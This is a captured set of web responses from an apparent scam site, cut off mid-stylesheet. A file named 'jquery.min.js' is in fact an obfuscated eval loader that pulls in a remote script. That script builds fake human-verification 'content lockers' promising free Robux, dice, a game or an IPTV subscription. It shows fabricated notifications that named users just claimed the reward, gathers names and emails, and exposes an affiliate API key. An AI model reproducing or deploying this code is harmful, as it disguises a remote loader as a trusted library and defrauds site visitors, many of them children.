

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abadaoucht.com/viewProject/api/ggggjf5rgvf.php
body_size: 235
content:


<br />
<b>Warning</b>:  file_get_contents(https://...@anthropic.com)&amp;key=NOTREQUIED): Failed to open stream: HTTP request failed! HTTP/1.1 400 Bad Request
 in <b>/home/abadjfgz/public_html/viewProject/class/db.php</b> on line <b>697</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>41</b><br />
<br />
<b>Warning</b>:  Attempt to read property "brand" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>41</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>42</b><br />
<br />
<b>Warning</b>:  Attempt to read property "model" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>42</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>43</b><br />
<br />
<b>Warning</b>:  Attempt to read property "deviceType" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>43</b><br />
<br />
<b>Warning</b>:  Attempt to read property "device" on array in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>44</b><br />
<br />
<b>Warning</b>:  Attempt to read property "isMobile" on null in <b>/home/abadjfgz/public_html/viewProject/api/ggggjf5rgvf.php</b> on line <b>44</b><br />
{"ip":"52.15.98.106","data":2623556}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jrL7YsiGpI133HBRi1z3jw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769139721037');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/cpaspeed/library@main/jquery.min.js
body_size: 87
content:
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0 4="5";0 1=2.6("1");1.7+=" "+4;0 3=2.8(\'9\');3.a(\'b\',\'c://d.e/f/g/h.i\');2.j.k(3);',21,21,'var|body|document|my_awesome_script|xlodadClass|xload|querySelector|classList|createElement|script|setAttribute|src|https|abadaoucht|com|viewProject|assets|speedloadpage|js|head|appendChild'.split('|'),0,{}))

--- FILE ---
content_type: text/javascript
request_url: https://abadaoucht.com/viewProject/assets/speedloadpage.js
body_size: 9434
content:
var script = document.createElement('script');
script.src = 'https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js'; // Check https://jquery.com/ for the current version
document.getElementsByTagName('head')[0].appendChild(script);

eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4 5(a){6(7.8.9(/d|e|f/i)){0 b=\'g-h-j://\'+a;1.2.3=b}k{0 c=\'l://\'+a+\'#m;n=o;p=q.r.s;t\';1.2.3=c}}',30,30,'var|window|location|href|function|open_ext_url|if|navigator|userAgent|match||||iPhone|iPad|iPod|x|web||search|else|intent|Intent|scheme|https|package|com|android|chrome|end'.split('|'),0,{}))


 
function setCookie(c_name, value, exdays) {
    var exdate = new Date();
    exdate.setDate(exdate.getDate() + exdays);
    var c_value = escape(value) + ((exdays === null) ? "" : "; expires=" + exdate.toUTCString());
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i, x, y, ARRcookies = document.cookie.split(";");
    for (i = 0; i < ARRcookies.length; i++) {
        x = ARRcookies[i].substr(0, ARRcookies[i].indexOf("="));
        y = ARRcookies[i].substr(ARRcookies[i].indexOf("=") + 1); 
        x = x.replace(/^\s+|\s+$/g, "");
        if (x == c_name) {
            return unescape(y);
        }
    }
}

function getRandomIntInclusive(min, max) {
  min = Math.ceil(min); 
  max = Math.floor(max);
  return Math.floor(Math.random() * (max - min + 1) + min); // The maximum is inclusive and the minimum is inclusive
}



const ogasdCountry = ["Italy", "United Statesx", "Spain", "Norway", "Türkiye", "Indiax", "Japan", "Turkey", "Morocco", "South Korea"];
var arrOfferList = ["", "+10k dice", "+20 random stickers", "+5,000 dice", "+2,000 dice"];
var ROOT_URL = "https://abadaoucht.com/viewProject/api/ggggjf5rgvf.php"; 
var hs = window.location.hostname; 
var URL_OFFERS_FEED = "https://d1w9uux77ifu8k.cloudfront.net/public/offers/feed.php?user_id=270367&api_key=3916c34d10537f1f23e35e82a4909848&s1="+ hs +"&s2=4&callback=?";
var URL_OGADS_OFFERS = "https://abadaoucht.com/viewProject/api/ogadsfeed.php?key=uGAekCmvTRB/HtXyaNAzFIvVDwwNbLtox7JAGLNTaBxrHFgurjn5pCYvZhifZEnFrfDhQtWf&ctype=7&sub="+hs;
var URL_CHECK_LEADS = "";
var ID_VIEW_COOKIE = "GHGTR_tgs545F5426FFF_XRF4";
var c_ooksjgr = "hfg4GdrtHu7rdg75hjyg000X98";
var GetCookie = getCookie(c_ooksjgr);
var ips = "";
var OGADS_MIN_PAY = 1;
var BUILD_MIN_PAY = 1;

var BuildOffer = 1;
var OgadsOffer = 1;



var monoArr = ["eriz.pw"];
let varString = "yeshhd";
let existsMONO = false;




 




function getLockerNow(){
    $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            // console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                addLockerCode(cn);
                Impression();
            
            }
        }
    });
}












 


function getLockerNowPES(){
    $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                addLockerCodePES(cn);
                Impression();
            }
        }
    });
}




function getLockerNowIPTV(){
    console.log("check");
    $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            // console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                // console.log("xxcvvvv");
                addLockerCodeIPTV(cn);
                Impression();
            
            }
        }
    });
}









function getLockerMono(){
     $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            // console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                addLockerCodeMono();
                Impression();
            
            }
        }
    });
}


function getLockerMonoTOP(){
     $.ajax({
        url: "https://abadaoucht.com/viewProject/checked.php", 
        success: function(result){
            // console.log(">>>> ABOUTING " + result);
            var res = JSON.parse(result);
            var cn = res["country"];
            if(res["message"] == "SUCCESS"){
                addLockerCodeMonoTOP(cn);
                Impression();
            
            }
        }
    });
}

// function getLockerIptv(){
    //  $.ajax({
    //     url: "https://abadaoucht.com/viewProject/checked.php", 
    //     success: function(result){
    //         console.log(">>>> ABOUTING " + result);
    //         var res = JSON.parse(result);
    //         var cn = res["country"];
    //         if(res["message"] == "SUCCESS"){
                // addLockerCodeIptv("USA");
                // Impression();
            
    //         }
    //     }
    // });
// }




function addLockerCodeDress(cn){
    console.log("SUCCESS >>>>> ");
    //window.location.href = "https://pic12.net/roblox/robux.html?ref=domain"; 
    
    $(".final > div").html('<button onclick="openLocker()" id="verify-btn" class="pop-in-pulse">Verify</button>');
    
    // $(".final > button").remove();
    $(".action").html('<button onclick="openLocker()" id="verify-btn" class="btn-acc">Verify Now</button>');
    
    
    $(".step-3 .more").html('<button class="cancel-two">Cancel</button><button onclick="openLocker()" style="width: 80%; padding: 9px; border-radius: 7px;background-color: #fff;border: 2px solid #000;background: #393b3d; color: #fff;border-color: #393b3d;">Get item now</button>');
    
    //$("#step-4 .action .item-btn .text").remove();
    //$("#step-4 .action .item-btn").append('<div onclick="openLocker()" class="text" >Verify Now</div>');
    
    var styles = `
    .d-none {display:none;}
      @import url("https://fonts.googleapis.com/css2?family=Kumbh+Sans:wght@520&family=Mochiy+Pop+One&family=Nunito:wght@200&family=Poppins:wght@400;600;700;900&family=REM:wght@300&family=Varela+Round&display=swap");
    .locker_ads {position: absolute;left: 0;right: 0;top: 0;bottom: 0; background-color: rgba(0,0,0,.7);font-family: "Kumbh Sans", sans-serif;padding: 20px;    z-index: 8888;}
    .locker_ads > div {background: #393b3d;max-width: 500px;margin: 0 auto;border-radius: 8px;color: #fff;text-align: center;border-bottom: 3px solid #fdd658;}
    .locker_ads p {padding: 10px 30px;}
    .locker_ads .not {background: #fdd658;padding: 15px;border-radius: 8px 8px 0 0;color: #393b3d;}
    .locker_ads .offers {padding:10px 30px;}
    .locker_ads .offer {padding: 12px;background: #00b06f;border-radius: 6px;margin-bottom: 10px;font-weight: bold;}
    .locker_ads .offer a {text-decoration: none;color: #fff;}
    .audio-btn {display: flex;justify-content: center;align-items: center;width: 30px;height: 30px;border-radius: 50%;background: #fff;margin-top: 20px;margin-bottom: 30px;}
    .audio-btn img {width: 100%;width: 15px;}
    .audio {padding:15px}

    `;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        
      
<div class="locker_ads lockerXslm d-none">

    <div class="">
        <div class="not">
            Claim Your Rօbuх For Free
        </div>
        <p>Complete 2 task to verify that you are not a robot. Once the task is completed, Your dress will be sent to your account. </p>

        <div class="offers">
           
        </div>
        <div class="audio">
            Click the button below to listen to the tutorial.
            <div><b>NB:</b> If you don't have TikTok and download it through this verification, you can win +10K Robux</div>
            <br>
            <br>
            <audio controls>
                <source src="https://cdn.pixabay.com/audio/2024/12/29/audio_79bcebc840.mp3" type="audio/mpeg">
                Your browser does not support the audio element.
            </audio>
            <br>
            <br>
            <!-- <center>
                <div class="audio-btn">
                    <img src="https://img.icons8.com/fluency-systems-filled/48/play.png" alt="">
                </div>
            </center> -->
        </div>
    </div>
    
</div>
    `;
    
    
    
    iDiv.innerHTML = HTMLcode;
  
    // laodOfferFeedOgadsDress();
    laodOfferFeedBuildDress();
   
    
}






function addLockerCodePES(cn){
    
    $(".download_button").html('<button id="download_button_one" onclick="openLocker()">Download</button>');
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 5px auto;text-align: center;border-radius: 10px;}.lockx-header {background-color: #088395;padding: 0px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 7px 13px;border-radius: 3px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: #088395;padding: 10px;border-radius: 7px;margin: 13px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -13px;background-color: #FFBB5C;display: none;font-size: .9rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer:first-child .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;}.time-c {font-size:.78rem;margin-top:2px;color:#d3d3d3;}.lockx-waiting {font-size: .79rem;color: #888;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="lockersIdx">
            <div>
                <div class="lockx-header"><img src="https://www.dexerto.fr/cdn-image/wp-content/uploads/sites/2/2024/07/17/edition-ultimate-eafc25.jpg?width=3840&quality=60&format=auto" width="100%"></div>
                <div class="lockx-body">
                    <div class="lockx-text d-none"><span>Step 1 : </span> Enter Your name and your email.</div>
                    <div class="lockx-email-form  d-none">
                        <input id="lockx-name-input" placeholder="Your name">
                        <input id="lockx-email-input" placeholder="Yout email">
                    </div>
                    <div class="lockx-text d-none"><span>Last Step : </span> Just complete 1 Offer down below, and the Game will start automatically. .</div>
                    
                    <div class="lockx-text"><span>Last Step : </span> Complete an Offer to prove you aren't a Bot.</div>
                    <div class="lockx-text">Complete one of the Offers below to download CFC25. </div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting">the Game will download automatically... </div>
                </div>
                <!-- <div class="lockx-footer"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> -->
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
    laodOfferFeedBuild(); 
    
}







function addLockerCode(cn){
    console.log("add locker");
    
    addButtonLocker();
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 5px auto;text-align: center;border-radius: 10px;}.lockx-header {background-color: #088395;padding: 0px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 7px 13px;border-radius: 3px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: #088395;padding: 10px;border-radius: 7px;margin: 13px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -13px;background-color: #FFBB5C;display: none;font-size: .9rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer:first-child .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;}.time-c {font-size:.78rem;margin-top:2px;color:#d3d3d3;}.lockx-waiting {font-size: .79rem;color: #888;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="lockersIdx">
            <div>
                <div class="lockx-header"><img src="https://static.gameloop.com/img/e2656a83afc149b38c68007a2d9666ab.jpg?imageMogr2/thumbnail/undefinedx266/format/webp" width="100%"></div>
                <div class="lockx-body">
                    <div class="lockx-text d-none"><span>Step 1 : </span> Enter Your name and your email.</div>
                    <div class="lockx-email-form  d-none">
                        <input id="lockx-name-input" placeholder="Your name">
                        <input id="lockx-email-input" placeholder="Yout email">
                    </div>
                    <div class="lockx-text d-none"><span>Last Step : </span> Just complete 1 Offer down below, and the Game will start automatically. .</div>
                    
                    <div class="lockx-text"><span>Last Step : </span> Complete an Offer to prove you aren't a Bot.</div>
                    <div class="lockx-text">Complete one of the Offers below to download College brawl. </div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting">the Game will download automatically... </div>
                </div>
                <!-- <div class="lockx-footer"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> -->
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
    if(ogasdCountry.indexOf(cn) > -1){ laodOfferFeedOgads(); }
    else { laodOfferFeedBuild(); }
    
}







function addLockerCodeMono(cn){
    
    // addButtonLockerMono();
    $(".last a").attr("href", "#");
    $(".last").attr("onclick", "openLocker()");
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 5px auto;text-align: center;border-radius: 10px;}.lockx-header {background-color: #088395;padding: 15px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 7px 13px;border-radius: 3px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: #088395;padding: 10px;border-radius: 7px;margin: 13px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -13px;background-color: #FFBB5C;display: none;font-size: .9rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer:first-child .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;}.time-c {font-size:.78rem;margin-top:2px;color:#d3d3d3;}.lockx-waiting {font-size: .79rem;color: #888;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="main-4">
            <div>
                <div class="lockx-header"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizYIeHNu-kpgp1R3u017TyfRssVKXdL9v5UZauImzWDuduYnBKkq46l9RHjM_fCDPWlSnsg0ZNSsaNr09I2YOUG5gICt6NweP4s8KbclZ5Ny1TR8YxQvL8gaop3XsDwG5oDJRfa-5r_HvI_Oji1WJg6VRZzoPQ_SMZa7dLc8tqeex_9Hf7718L9AD5pCw/s1280/1701240628211%20(1).jpg" width="100%"></div>
                <div class="lockx-body">
                    <div class="lockx-text d-none"><span>Step 1 : </span> Enter Your name and your email.</div>
                    
                    <div class="lockx-email-form  d-none">
                        <input id="lockx-name-input" placeholder="Your name">
                        <input id="lockx-email-input" placeholder="Yout email">
                    </div>
                    <div class="lockx-text">Just complete one of the Offers below, After Completion your Dice will be added to your account automatically!</div>
                    <div class="lockx-text"> The offers are easy and won't take more than two minutes of your time. </div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting d-none">Checking completion... </div>
                </div>
                <!-- <div class="lockx-footer d-none"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> -->
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
    laodOfferFeedBuild();
    
}




function addLockerCodeMonoTOP(cn){ 
    
    $(".btn-lock").html('<button onclick="openLocker()">COLLECT NOW</button>');
    $(".last-step").html('<button class="last" onclick="openLocker()">Last Step</button>');
    $("#main-4 .bottons").html('<div class="submit submit" onclick="openLocker()">Verify Now</div>');
     $("#main-4 .sub.bt").remove();
     $("#main-4").append('<button class="submit submit" onclick="openlocker()">Verify Now<button>');
     
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 0px auto;text-align: center;border-radius: 10px;}.lockx-header {background-color: #088395;padding: 15px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 10px 20px;border-radius: 35px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: #088395;padding: 10px;border-radius: 7px;margin: 13px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -13px;background-color: #FFBB5C;display: none;font-size: .9rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer .easy {display: block;}.lockerXslm .num div {width: 25px;height: 25px;border-radius: 50%;display: flex;justify-content: center;align-items: center;background-color: #fdfdff;color: #000000;font-size: .8rem;font-weight: bold;}.lockx-offer .text {padding-left: 12px;}.time-c {font-size:.78rem;margin-top:2px;color:#d3d3d3;}.lockx-waiting {font-size: .79rem;color: #888;}.lockx-footer {padding: 10px 15px;border-top: 1px solid #eee;font-size: .8rem;}.lockx-offers {padding: 15px 0;}`;
    var styleSheet = document.createElement("style");
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    var iDiv = document.createElement('div');
    iDiv.className = 'xlshywt-js5';
    document.getElementsByTagName('body')[0].appendChild(iDiv);
    var HTMLcode = `
        <div class="lockerXslm d-none" id="main-4" style="padding:0">
            <div>
                <div class="lockx-header" style="padding:0"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizYIeHNu-kpgp1R3u017TyfRssVKXdL9v5UZauImzWDuduYnBKkq46l9RHjM_fCDPWlSnsg0ZNSsaNr09I2YOUG5gICt6NweP4s8KbclZ5Ny1TR8YxQvL8gaop3XsDwG5oDJRfa-5r_HvI_Oji1WJg6VRZzoPQ_SMZa7dLc8tqeex_9Hf7718L9AD5pCw/s1280/1701240628211%20(1).jpg" width="100%"></div>
                <div class="lockx-body">
                    <div class="lockx-text d-none"><span>Step 1 : </span> Enter Your username</div>
                    
                    <div class="lockx-email-form d-none">
                        <input id="lockx-name-input" placeholder="Username">
                        <input id="lockx-email-input" class="" placeholder="Email">
                    </div>
                    <div class="lockx-text"><span>Last Step : </span> Just complete one of the Offers below, After Completion your Dice will be added to your account automatically!</div>
                    <div class="lockx-text  d-none"> The offers are easy and won't take more than two minutes of your time. </div>
                    <div class="lockx-offers">

                    </div>
                    <div class="lockx-waiting d-none">Checking completion... </div>
                </div>
                <!-- <div class="lockx-footer d-none"><b>NOTE : </b> if you do not finish the offer, the game will not be download </div> -->
            </div>
        </div>
    `;
    iDiv.innerHTML = HTMLcode;
    
    // openLocker();
    
    laodOfferFeedBuildMONO();
    
    // if(ogasdCountry.indexOf(cn) > -1){ laodOfferFeedOgads(); }
    // else { laodOfferFeedBuild(); }
    
}



function addLockerCodeIPTV(cn){
    
    
    const users = ["MertYildiz", "DenizAkyuz", "EceDemir", "AliKaya", "SelinYasar", "BerkCan", "ElifToprak", "EmreGul", "BuseErdem", "FurkanAksoy", "OzlemSahin", "TolgaYildirim", "AyseUcar", "CemKaraman", "ZeynepOzturk", "OrhanKoc", "EbruCelik", "CansuTan", "HakanSezer", "SerkanOzer"];
    const ago = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10];
    
    setInterval(() => {
        var randomItem = users[Math.floor(Math.random() * users.length)];
        var randomItems = ago[Math.floor(Math.random() * ago.length)];
            const div = $(`<div class="cm" style="position: fixed;
    bottom: 15px;display: flex;
     align-items: center;
    right: 15px;
    left: 15px;
    padding: 15px;
    background: #2f3f44;
    border: 2px solid #eb8400;
    z-index: 9999;
    border-radius: 5px;">
                <img src="https://m.apkshub.com/images/13/com.nathnetwork.turkeyiptvplayer/icon.png" style="width: 40px;height: 40px;">
                <div style="padding: 0 10px;"><b>${randomItem}</b> 12 aylık ücretsiz abonelik aldı</div>
                <div style="font-size: .7rem;white-space: nowrap;">${randomItems} dakika önce</div>
            </div>`).appendTo('body');
            setTimeout(() => div.remove(), 3000);
        }, 6000);
    
    console.log("xxx");
    var x = $("#mored");
    x.html(`<p>HEsabınız hazır, ancak sistemimizi rastgele tıklamalardan ve robotlardan korumak için bir insan olduğunuzdan emin olmalısınız.</p>
                <button class="btn-ver" style="padding: 9px 12px;" onclick="openLocker()">Doğrulayın</button>`);
                
    $("nav .logo").addClass("d-none");
    
    var styles = `.lockerXslm {position: fixed;background: rgba(0, 0, 0, .2);width: 100%;top: 0;left: 0;bottom: 0;right: 0;padding: 20px;overflow: scroll;z-index:9999999;color: #000;}.lockerXslm > div {max-width: 500px;background-color: #ffffff;margin: 5px auto;text-align: center;border-radius: 10px;border: 2px solid #3d5860;}.lockx-header {padding: 0px;text-align: center;border-radius: 10px 10px 0 0;color: #fff;}.lockx-body {padding: 15px;background:#2f3f44;color:#fff}.lockx-text {margin: 7px 0;}.lockx-text span {font-weight: bold;color: #088395;}.lockx-email-form {background-color: #f5f5f5;padding: 15px;text-align: left;border: 1px solid #ececec;margin: 10px 0 15px 0;}.lockx-email-form input {all: unset;box-sizing: border-box;background-color: #fff;padding: 7px 13px;border-radius: 3px;margin: 2px 0;width: 100%;border: 1px solid #e7e7e7;}.lockx-offer {position: relative;display: flex;background-color: rgb(255 126 0);padding: 10px;border-radius: 7px;margin: 18px 0;text-align: left;align-items: center;color: #fff;border: 2px solid #085561;}.lockx-offer .easy {position: absolute;right: 15px;top: -20px;background-color: #28a745;display: none;font-size: .7rem;padding: 2px 12px;border-radius: 5px;color: #fff;}.lockx-offer:first-child .easy {display: block;}.lockerXslm .num div {width: 